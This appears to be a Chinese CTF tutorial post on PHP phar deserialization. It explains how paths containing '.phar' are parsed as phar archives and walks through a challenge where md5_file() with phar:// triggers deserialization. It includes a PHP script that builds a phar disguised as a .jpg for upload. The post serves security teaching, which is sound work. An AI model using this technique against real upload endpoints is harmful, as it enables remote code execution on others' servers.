
我们完全不需要保证最后include的是一个xxx.phar.gzip文件,只要文件名里有.phar即可,所以说无论我们是include 1.phar.png还是1.phar.html均可以正常rce

甚至只要包含的路径里带了.phar这几个字就能解析 哪怕是目录也行
【Phar反序列化漏洞原理】
manifest压缩文件的属性等信息,以序列化存储,存在一段序列化的字符串
调用phar伪协议,可读取.phar文件
phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化
phar需要满足 PHP >= 5.2,在php.ini中将phar.readonly设为Off

以下是这个漏洞受到影响的函数(即可以使用phar伪协议读取.phar文件的函数)
【例题】


这道题md5_file()函数配合phar://伪协议可以触发反序列化
并且upload.php可以上传图片文件
这个时候可以利用之前提过的php特性
将.phar文件重命名为.jpg 使用phar://协议时仍会识别为phar文件
<?phpclass TestObject {}$phar = new Phar('exploit.phar.jpg');$phar->startBuffering();$phar->setStub('<?php __HALT_COMPILER(); ?>');$obj = new TestObject();$phar->setMetadata($obj);$phar->addFromString('test.txt', 'text');$phar->stopBuffering();?>


往期推荐
快手牛逼
国家公祭日
难绷
【相关分享】星芒杯2025 WriteUP
【重要通知】警惕!有人在仿冒Xshell散播病毒?!
